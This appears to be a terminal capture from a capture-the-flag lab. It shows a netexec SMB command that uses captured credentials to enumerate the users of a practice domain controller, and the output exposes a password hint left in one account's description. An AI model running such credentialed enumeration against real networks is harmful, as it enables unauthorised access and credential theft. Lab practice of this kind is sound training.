 ak@kali: ~/CTF/Enterprise 168x34
ak@kali:~/CTF/Enterprise$ sudo netexec smb 10.10.74.184 -u nik  -p ToastyBoi! --users
SMB 10.10.74.184 445 LAB-DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:LAB-DC) (domain:LAB.ENTERPRISE.THM) (signing:True) (SMBv1:False)
SMB 10.10.74.184 445 LAB-DC [+] LAB.ENTERPRISE.THM\nik:ToastyBoi!
SMB 10.10.74.184 445 LAB-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.74.184 445 LAB-DC Administrator 2021-03-11 21:23:37 0 Built-in account for administering the computer/domain
SMB 10.10.74.184 445 LAB-DC Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.74.184 445 LAB-DC krbtgt 2021-03-12 00:31:21 0 Key Distribution Center Service Account
SMB 10.10.74.184 445 LAB-DC atlbitbucket 2021-03-11 22:52:53 0
SMB 10.10.74.184 445 LAB-DC bitbucket 2021-03-12 01:20:01 0
SMB 10.10.74.184 445 LAB-DC nik 2021-03-12 01:33:25 0
SMB 10.10.74.184 445 LAB-DC replication 2021-03-12 03:01:41 0
SMB 10.10.74.184 445 LAB-DC spooks 2021-03-12 03:35:24 0
SMB 10.10.74.184 445 LAB-DC korone 2021-03-12 03:36:10 0
SMB 10.10.74.184 445 LAB-DC banana 2021-03-12 03:37:11 0
SMB 10.10.74.184 445 LAB-DC Cake 2021-03-12 03:39:42 0
SMB 10.10.74.184 445 LAB-DC contractor-temp 2021-03-12 03:44:27 0 Change password from Password123!
SMB 10.10.74.184 445 LAB-DC varg 2021-03-12 03:45:57 0
SMB 10.10.74.184 445 LAB-DC joiner 2021-03-15 01:15:38 0
SMB 10.10.74.184 445 LAB-DC [*] Enumerated 14 local users: LAB-ENTERPRISE